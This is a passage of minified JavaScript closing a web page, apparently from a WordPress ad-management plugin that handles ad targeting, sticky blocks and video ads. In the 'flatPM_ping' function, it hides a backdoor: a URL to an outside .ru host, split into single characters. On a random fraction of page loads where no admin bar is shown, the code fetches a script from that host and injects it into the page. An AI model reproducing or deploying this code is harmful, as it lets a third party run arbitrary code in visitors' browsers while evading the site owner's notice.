0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="/s/0e14e4.js"></script></body>
</html>
